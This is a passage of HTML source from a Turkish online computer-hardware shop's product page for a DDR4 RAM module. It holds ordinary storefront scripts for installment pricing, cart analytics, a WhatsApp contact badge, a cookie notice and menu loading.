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"/></a></div></div></div>            </ul>
        </div>
   </div>
</div>
</div>




<div class="ontops"><a href="javascript:void(0);" class="jumtop" onclick="scrollTopAnimated()"><i class="fas fa-arrow-alt-circle-up"></i></a></div>
<script src="templates/awacs/temp.js?ref=5040"></script>

<script src="../../include/imod/core/comments/js/core.js"></script><script>
      AOS.init({
        easing: 'ease-out-back',
        duration: 1000
      });
    </script><script type="text/javascript" src="include/imod/core/siparisform/siparis.js?ref=3773" type="text/javascript"></script>
                 <script>
                           $('#taksit_hesapla').on('click', function(){
                                    var fiyat = $('.urun_goster.ajaxVarFiyat .myfiyat .satis_fiyati .fiyat span.fiyat_deger').text();
                                    var birim = $('.urun_goster.ajaxVarFiyat .myfiyat .satis_fiyati .fiyat span.fiyat_kur').text();
                                    var urunid = $('#taksit_hesapla').attr('data-urun');
                                    var f2 = fiyat.replace(",", "");
                                    $.fancybox({
                                        autoSize: true,
                                        fitToView: false, // images won't be scaled to fit to browser's height
                                        maxWidth: '90%',
                                        maxHeight: '400',
                                        href: 'include/ajaxLib.php?act=paytrtaksit&tutar='+f2+'&birim='+birim+'&urun='+urunid,
                                        type: 'iframe'
                                    });
                                });</script> <script>
        document.getElementById('basketter').addEventListener('click', function() {
            // Sepete ekleme butonuna tıklandığında dataLayer'a bir event gönder
         var adet = $(".urunSepeteEkleAdet").val();
         console.log(adet);
            window.dataLayer = window.dataLayer || [];
            window.dataLayer.push({
                'event': 'addToCart',
                'ecommerce': {
                    'currencyCode': 'TRY', // Para birimi kodu, uygun şekilde değiştirin
                    'add': {
                        'products': [{
                            'name': 'Team T-Force Vulcan TUF Gaming Alliance 8GB (1x8GB) 3200MHz CL16 DDR4 Gaming Ram (TLTYD48G3200HC16F01)', // Ürün adı
                            'id': 'ABAB34TMG0008', // Ürün ID'si
                            'price': '995.1817', // Ürün fiyatı
                            'quantity': adet // Ürün miktarı
                        }]
                    }
                }
            });
        });
    </script>
<div class="rozet_whatsapp">
                            <a href="https://api.whatsapp.com/send?phone=905325154039&text=Merhabalar. Sitenizle ilgileniyorum bana yardımcı olabilir misiniz? https://www.citybilisim.com" target="_blank">
                                <span>
                                    <svg class="chat" xmlns="http://www.w3.org/2000/svg" width="128" height="128" enable-background="new 0 0 128 128" viewBox="0 0 128 128"><path fill="#3B97D3" d="M82,82v4c0,3.3-2.7,6-6,6H40.4H39L38,92.8l-13,10V96v-4h-4h-4c-3.3,0-6-2.7-6-6V44c0-3.3,2.7-6,6-6h23v-4H17  c-5.5,0-10,4.5-10,10v42c0,5.5,4.5,10,10,10h4v15l19.4-15H76c5.5,0,10-4.5,10-10v-4H82z"/><path fill="#2C3E50" d="M111,22c3.3,0,6,2.7,6,6v42c0,3.3-2.7,6-6,6h-4h-4v4v6.9l-13-10L89,76h-1.4H52c-3.3,0-6-2.7-6-6V28  c0-3.3,2.7-6,6-6H111 M111,18H52c-5.5,0-10,4.5-10,10v42c0,5.5,4.5,10,10,10h35.6L107,95V80h4c5.5,0,10-4.5,10-10V28  C121,22.5,116.5,18,111,18L111,18z"/></svg>
                                    <p>Size yardımcı olmamızı ister misiniz?</p>
                        </span>
                        <svg class="ws" xmlns="http://www.w3.org/2000/svg" enable-background="new 0 0 24 24" viewBox="0 0 24 24"><path fill="#eceff1" d="m20.52 3.449c-2.28-2.204-5.28-3.449-8.475-3.449-9.17 0-14.928 9.935-10.349 17.838l-1.696 6.162 6.335-1.652c2.76 1.491 5.021 1.359 5.716 1.447 10.633 0 15.926-12.864 8.454-20.307z"/><path fill="#4caf50" d="m12.067 21.751-.006-.001h-.016c-3.182 0-5.215-1.507-5.415-1.594l-3.75.975 1.005-3.645-.239-.375c-.99-1.576-1.516-3.391-1.516-5.26 0-8.793 10.745-13.19 16.963-6.975 6.203 6.15 1.848 16.875-7.026 16.875z"/><path fill="#fafafa" d="m17.507 14.307-.009.075c-.301-.15-1.767-.867-2.04-.966-.613-.227-.44-.036-1.617 1.312-.175.195-.349.21-.646.075-.3-.15-1.263-.465-2.403-1.485-.888-.795-1.484-1.77-1.66-2.07-.293-.506.32-.578.878-1.634.1-.21.049-.375-.025-.524-.075-.15-.672-1.62-.922-2.206-.24-.584-.487-.51-.672-.51-.576-.05-.997-.042-1.368.344-1.614 1.774-1.207 3.604.174 5.55 2.714 3.552 4.16 4.206 6.804 5.114.714.227 1.365.195 1.88.121.574-.091 1.767-.721 2.016-1.426.255-.705.255-1.29.18-1.425-.074-.135-.27-.21-.57-.345z"/></svg>
                            </a>
                        </div> <script>
	$(function() {
		if ($.cookie('onay') == null || $.cookie('onay') == undefined) {
		$.cookie('onay', "true", {expires: 1});
		$("div.metin").fadeIn();
		 }
		if (localStorage.getItem("uyariMetin") != 1) {
			$("div.metin").fadeIn();
		}
		if (localStorage.getItem("uyariMetin") > 0) {
			$("div.metin").hide();
		}
		$('body').on('click', 'div.metin', function() {
			$("div.metin").fadeOut();
			localStorage.setItem("uyariMetin",1);
		});
	});
</script>
 <div class="metin" style="display: block;">
	<span class="kapats">X</span>
	<p>Alışveriş deneyiminizi iyileştirmek için yasal düzenlemelere uygun çerezler (cookies) kullanıyoruz.</p>
	<p>Detaylı bilgiye <b><a href="ic/gizlilik-ve-kullanim-sartlari" target="_blank" title="Aydınlatma Metni">Aydınlatma Metni</a></b> sayfamızdan erişebilirsiniz.</p>
</div>
<script type="text/javascript" src="https://www.citybilisim.com/include/imod/core/sansliurun/sansliurun.js?refx=8540" type="text/javascript"></script> <script>
$('.stepOpen').on("mouseover", function() {
    $('#stepLeft').html('');
    $('#stepRight').html('');
    
    $('.openwrap').fadeIn();
    var parentID = $(this).attr('data-id');
    
    $.post(
        '../include/ajaxLib.php?act=step1listLeft',
        {'parentID': parentID},
        function(cevap) { 
            if (cevap) {
                $('#stepLeft').html(cevap.step1);
                $('#stepRight').html(cevap.step2);
                $('#catTitle').html(cevap.title);
                $('.softLink').html(cevap.softLink);
            }
        },
        'json' // 'json' tipi post verisi
    );
});
$('body').on('click', '.stepOpen2', function(event) { 
    
    $('#stepRight').html('');
    var parentID = $(this).attr('data-id');
    
    $.post(
        '../include/ajaxLib.php?act=step2listLeft',
        {'parentID': parentID},
        function(cevap) { 
            if (cevap) {
               
                $('#stepRight').html(cevap.step2);
            }
        },
        'json' // 'json' tipi post verisi
    );
});
$('.stepClose').on("mouseover", function() {
    $(".openwrap").fadeOut();
});
$('.opener').on("mouseleave", function() {
    $(".openwrap").fadeOut();
});
</script>
<iframe src='update.php' style='display:none;' width='1' height='1'></iframe><script src="tracker/live_visitors.php?js=1"></script></body>
</html><div style="display: flex; float: left; width: 100%; position: relative; padding:18px; z-index: 9999999999999999999; text-align: center; align-items: center; justify-content: center; font-family: 'Rubik', sans-serif; font-size: 0.76em;"><a href="https://www.imagaza.net/" alt="E-Ticaret Yazılımı" title="E-Ticaret Yazılımı"><svg version="1.1" style="width:125px;" alt="E-Ticaret Yazılımı" title="E-Ticaret Yazılımı" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="-341.5 0 937.5 124" enable-background="new -341.5 0 937.5 124" xml:space="preserve">
<g>
	<path fill="#3C3C3B" d="M156.46,83.43c0,1.915-1.568,3.484-3.482,3.484h-7.622c-1.916,0-3.482-1.568-3.482-3.484V45.392
		c0-1.916,1.566-3.482,3.482-3.482h7.622c1.914,0,3.482,1.566,3.482,3.482V83.43z"/>
	<path fill="#3C3C3B" d="M156.46,35.129c0,1.914-1.568,3.482-3.482,3.482h-7.622c-1.916,0-3.482-1.567-3.482-3.482V33.61
		c0-1.916,1.566-3.482,3.482-3.482h7.622c1.914,0,3.482,1.567,3.482,3.482V35.129z"/>
	<path fill="#3C3C3B" d="M368.358,35.129c0,1.914-1.564,3.482-3.482,3.482h-25.911c-1.915,0-3.483-1.567-3.483-3.482V33.61
		c0-1.916,1.566-3.482,3.483-3.482h25.911c1.917,0,3.482,1.567,3.482,3.482V35.129z"/>
	<path fill="#3C3C3B" d="M244.37,83.43c0,1.915-1.567,3.484-3.483,3.484h-7.164c-1.915,0-3.483-1.568-3.483-3.484V58.082
		c0-1.914-0.798-2.134-1.772-0.483l-15.57,26.317c-0.976,1.648-3.341,2.999-5.257,2.999h-3.94c-1.915,0-4.281-1.349-5.259-2.997
		L182.83,57.594c-0.977-1.647-1.775-2.995-1.775-2.995c-0.001,0.001-0.001,1.568-0.001,3.483V83.43c0,1.915-1.569,3.484-3.483,3.484
		h-7.164c-1.915,0-3.483-1.568-3.483-3.484V45.392c0-1.916,1.568-3.482,3.483-3.482h15.227c1.916,0,4.259,1.362,5.207,3.026
		l13.07,22.95c0.947,1.665,2.495,1.663,3.439-0.004l12.992-22.94c0.944-1.668,3.283-3.031,5.197-3.031h15.349
		c1.916,0,3.483,1.566,3.483,3.482L244.37,83.43L244.37,83.43z"/>
	<path fill="#3C3C3B" d="M318.307,83.898c0.959,1.658,0.178,3.016-1.739,3.016h-9.19c-1.914,0-4.254-1.365-5.197-3.033l-1.086-1.915
		c-0.943-1.669-3.278-3.032-5.196-3.032h-22.469c-1.915,0-4.219,1.383-5.12,3.074l-0.978,1.832
		c-0.899,1.691-3.205,3.074-5.119,3.074h-9.258c-1.915,0-2.706-1.362-1.758-3.026l22.192-38.953
		c0.949-1.664,3.292-3.026,5.207-3.026h11.939c1.916,0,4.267,1.357,5.226,3.015L318.307,83.898z M290.469,69.251
		c1.915,0,2.719-1.368,1.784-3.041l-6.025-10.793c-0.934-1.671-2.443-1.663-3.358,0.02l-5.835,10.754
		c-0.914,1.684-0.093,3.06,1.821,3.06H290.469z"/>
	<path fill="#3C3C3B" d="M384.367,73.896c0,6.017-1.854,9.878-5.559,11.578c-2.838,1.309-8.787,1.962-17.856,1.962h-17.466
		c-6.805,0-11.773-0.983-14.915-2.944c-3.967-2.529-5.949-6.976-5.949-13.344v-13.41c0-6.366,1.977-10.813,5.945-13.344
		c3.134-1.961,8.103-2.943,14.896-2.943h21.822c7.625,0,12.81,1.308,15.555,3.924c2.131,2.005,3.199,5.494,3.199,10.465v1.439
		h-14.258c0-2.18-0.721-3.619-2.158-4.315c-0.999-0.481-2.718-0.721-5.156-0.721h-15.73c-3.7,0-6.161,0.633-7.376,1.897
		c-1.219,1.265-1.829,3.75-1.829,7.457v5.624c0,3.751,0.61,6.247,1.833,7.489c1.221,1.244,3.688,1.865,7.392,1.865h15.501
		c2.313,0,4.012-0.24,5.104-0.721c1.658-0.74,2.486-2.135,2.486-4.187l-0.065-1.308h-17.989v-9.288h32.574L384.367,73.896
		L384.367,73.896z"/>
	<path fill="#3C3C3B" d="M457.257,83.898c0.96,1.658,0.178,3.016-1.739,3.016h-9.191c-1.915,0-4.252-1.365-5.195-3.033l-1.085-1.915
		c-0.943-1.669-3.279-3.032-5.195-3.032H412.38c-1.915,0-4.219,1.383-5.119,3.074l-0.978,1.83c-0.9,1.693-3.203,3.076-5.119,3.076
		h-9.261c-1.914,0-2.704-1.362-1.758-3.026l22.193-38.953c0.945-1.664,3.29-3.026,5.205-3.026h11.942
		c1.915,0,4.265,1.357,5.225,3.015L457.257,83.898z M429.418,69.251c1.917,0,2.721-1.368,1.787-3.041l-6.024-10.793
		c-0.934-1.671-2.445-1.663-3.359,0.02l-5.835,10.754c-0.913,1.684-0.095,3.06,1.822,3.06H429.418z"/>
	<path fill="#3C3C3B" d="M520.975,83.43c0,1.915-1.566,3.484-3.483,3.484H468.27c-1.915,0-3.482-1.568-3.482-3.484v-3.828
		c0-1.914,1.29-4.371,2.87-5.456l28.206-19.403c1.579-1.085,2.869-1.974,2.869-1.975c0,0-1.566,0-3.481,0h-26.07
		c-1.916,0-3.482-1.567-3.482-3.482v-3.893c0-1.916,1.565-3.482,3.482-3.482h47.526c1.915,0,3.483,1.566,3.483,3.482v3.744
		c0,1.915-1.291,4.371-2.871,5.456l-28.233,19.422c-1.579,1.087-2.849,2.004-2.826,2.041c0.023,0.036,1.613,0.065,3.528,0.065
		h27.704c1.916,0,3.483,1.568,3.483,3.483L520.975,83.43L520.975,83.43z"/>
	<path fill="#3C3C3B" d="M595.59,83.898c0.96,1.658,0.177,3.016-1.739,3.016h-9.191c-1.915,0-4.252-1.365-5.196-3.033l-1.085-1.915
		c-0.944-1.669-3.28-3.032-5.196-3.032H550.71c-1.914,0-4.219,1.383-5.12,3.074l-0.976,1.832c-0.901,1.691-3.205,3.074-5.121,3.074
		h-9.26c-1.915,0-2.705-1.362-1.759-3.026l22.195-38.953c0.947-1.664,3.29-3.026,5.205-3.026h11.944
		c1.914,0,4.266,1.357,5.225,3.015L595.59,83.898z M567.751,69.251c1.916,0,2.721-1.368,1.786-3.041l-6.022-10.793
		c-0.936-1.671-2.446-1.663-3.359,0.02l-5.837,10.754c-0.911,1.684-0.094,3.06,1.822,3.06H567.751z"/>
</g>
<path fill="#262626" d="M-337.598,38.244c2.709-0.452,6.256-0.839,10.771-0.839c5.547,0,9.61,1.29,12.19,3.612
	c2.387,2.064,3.806,5.224,3.806,9.094c0,3.935-1.161,7.03-3.354,9.288c-2.967,3.161-7.804,4.772-13.287,4.772
	c-1.677,0-3.225-0.064-4.515-0.387V81.2h-5.611V38.244z M-331.987,59.206c1.226,0.322,2.773,0.452,4.644,0.452
	c6.772,0,10.9-3.29,10.9-9.288c0-5.74-4.063-8.514-10.255-8.514c-2.451,0-4.321,0.193-5.289,0.451V59.206z"/>
<path fill="#262626" d="M-276.839,65.334c0,11.545-7.998,16.576-15.544,16.576c-8.449,0-14.963-6.192-14.963-16.061
	c0-10.449,6.836-16.576,15.479-16.576C-282.902,49.273-276.839,55.788-276.839,65.334z M-301.607,65.656
	c0,6.836,3.935,11.996,9.481,11.996c5.418,0,9.481-5.096,9.481-12.125c0-5.289-2.644-11.997-9.352-11.997
	S-301.607,59.722-301.607,65.656z"/>
<path fill="#262626" d="M-267.873,49.983l4.128,15.867c0.903,3.482,1.742,6.707,2.322,9.933h0.193
	c0.709-3.16,1.741-6.515,2.773-9.868l5.095-15.931h4.773l4.837,15.609c1.161,3.74,2.064,7.03,2.773,10.19h0.194
	c0.516-3.16,1.354-6.45,2.386-10.126l4.45-15.673h5.612L-238.397,81.2h-5.16l-4.772-14.899c-1.097-3.482-2-6.579-2.774-10.255
	h-0.129c-0.774,3.741-1.741,6.966-2.838,10.32l-5.031,14.835h-5.16l-9.417-31.217H-267.873z"/>
<path fill="#262626" d="M-220.143,66.623c0.129,7.676,5.031,10.836,10.707,10.836c4.063,0,6.514-0.709,8.643-1.612l0.967,4.063
	c-2,0.902-5.418,1.936-10.384,1.936c-9.61,0-15.351-6.321-15.351-15.738s5.547-16.834,14.641-16.834
	c10.191,0,12.9,8.965,12.9,14.705c0,1.162-0.129,2.064-0.194,2.645H-220.143z M-203.502,62.561c0.064-3.612-1.484-9.224-7.869-9.224
	c-5.74,0-8.256,5.289-8.707,9.224H-203.502z"/>
<path fill="#262626" d="M-190.989,59.722c0-3.677-0.064-6.837-0.258-9.739h4.967l0.193,6.127h0.258
	c1.419-4.193,4.837-6.837,8.643-6.837c0.645,0,1.097,0.064,1.612,0.193v5.354c-0.581-0.129-1.161-0.194-1.935-0.194
	c-3.999,0-6.836,3.032-7.611,7.289c-0.129,0.774-0.258,1.677-0.258,2.645V81.2h-5.611V59.722z"/>
<path fill="#262626" d="M-167.383,66.623c0.129,7.676,5.031,10.836,10.707,10.836c4.063,0,6.514-0.709,8.643-1.612l0.967,4.063
	c-2,0.902-5.418,1.936-10.384,1.936c-9.61,0-15.351-6.321-15.351-15.738s5.547-16.834,14.641-16.834
	c10.191,0,12.9,8.965,12.9,14.705c0,1.162-0.129,2.064-0.194,2.645H-167.383z M-150.741,62.561c0.064-3.612-1.484-9.224-7.869-9.224
	c-5.74,0-8.256,5.289-8.707,9.224H-150.741z"/>
<path fill="#262626" d="M-111.268,35.406v37.732c0,2.773,0.064,5.935,0.258,8.063h-5.095l-0.258-5.418h-0.129
	c-1.741,3.483-5.547,6.128-10.642,6.128c-7.546,0-13.351-6.386-13.351-15.867c-0.065-10.384,6.385-16.77,13.996-16.77
	c4.773,0,7.998,2.257,9.417,4.773h0.129V35.406H-111.268z M-116.944,62.689c0-0.71-0.064-1.677-0.258-2.387
	c-0.838-3.612-3.934-6.579-8.191-6.579c-5.87,0-9.353,5.16-9.353,12.062c0,6.32,3.096,11.545,9.223,11.545
	c3.806,0,7.289-2.516,8.32-6.771c0.194-0.775,0.258-1.549,0.258-2.451V62.689z"/>
<path fill="#262626" d="M-88.436,81.2c0.129-2.128,0.258-5.289,0.258-8.063V35.406h5.611v19.608h0.129
	c2-3.483,5.611-5.74,10.643-5.74c7.74,0,13.222,6.45,13.158,15.932c0,11.158-7.03,16.705-13.997,16.705
	c-4.515,0-8.126-1.742-10.449-5.87h-0.193l-0.258,5.16H-88.436z M-82.566,68.688c0,0.709,0.129,1.419,0.258,2.064
	c1.097,3.934,4.386,6.643,8.514,6.643c5.934,0,9.481-4.838,9.481-11.996c0-6.257-3.225-11.61-9.288-11.61
	c-3.87,0-7.482,2.645-8.643,6.966c-0.129,0.645-0.322,1.419-0.322,2.322V68.688z"/>
<path fill="#262626" d="M-49.865,49.983l6.837,18.447c0.709,2.063,1.483,4.515,2,6.385h0.129c0.581-1.87,1.226-4.256,2-6.514
	l6.192-18.318h5.999l-8.514,22.251c-4.063,10.707-6.837,16.189-10.707,19.544c-2.773,2.45-5.547,3.418-6.966,3.676l-1.419-4.772
	c1.419-0.451,3.29-1.354,4.967-2.773c1.548-1.226,3.483-3.418,4.773-6.32c0.258-0.581,0.451-1.033,0.451-1.355
	s-0.129-0.773-0.387-1.483l-11.545-28.766H-49.865z"/>
<path fill="none" d="M44.167,53.252c-0.391-0.305-0.24-0.164,0.059,0.073C44.206,53.304,44.189,53.276,44.167,53.252z"/>
<path fill="none" d="M44.44,53.491c0.101,0.079,0.203,0.152,0.308,0.222c-0.144-0.117-0.238-0.188-0.338-0.271
	C44.42,53.46,44.429,53.474,44.44,53.491z"/>
<path fill="#336ED0" d="M111.718,65.886c0-5.916-4.938-10.851-10.849-10.851c-14.209,0-28.419,0-42.628,0
	c-3.259,0-6.567,0.103-9.833-0.064c-0.308-0.091-1.606-0.305-2.377-0.493c-0.333-0.179-0.66-0.374-0.981-0.572
	c-0.155-0.145-0.319-0.284-0.472-0.431c-0.17-0.168-0.328-0.348-0.485-0.524c-0.269-0.434-0.535-0.938-0.745-1.354
	c-1.641-4.703-3.354-9.378-5.138-14.029c-1.512-3.948-2.958-8.053-4.938-11.792c-2.052-3.888-5.283-7.008-8.901-9.422
	c-3.25-2.175-7.585-3.362-11.489-3.362c-6.836,0-13.667,0-20.499,0c-5.917,0-10.856,4.938-10.856,10.853s4.939,10.853,10.856,10.853
	c6.01,0,12.02,0,18.03,0c0.719,0,1.44,0,2.159,0c0.083,0.041,0.162,0.078,0.249,0.118c0.314,0.262,0.741,0.611,1.107,0.947
	c0.096,0.129,0.186,0.257,0.256,0.362c0.231,0.374,0.904,1.828,0.972,1.895c3.157,7.817,5.59,15.931,8.97,23.641
	c4.446,10.146,15.518,15.083,26.055,15.083c16.894,0,33.789,0,50.685,0C106.781,76.736,111.718,71.799,111.718,65.886z
	 M44.748,53.713c-0.105-0.07-0.208-0.143-0.308-0.222c-0.011-0.015-0.02-0.029-0.03-0.047C44.51,53.525,44.604,53.596,44.748,53.713
	z M44.167,53.252c0.022,0.024,0.039,0.049,0.059,0.073C43.927,53.088,43.776,52.947,44.167,53.252z"/>
<circle fill="#336ED0" cx="49.251" cy="97.522" r="13.681"/>
<circle fill="#336ED0" cx="88.097" cy="97.522" r="13.676"/>
</svg>
</a></div><!--Page generated in 0.1956 seconds.-->

--- FILE ---
content_type: text/css
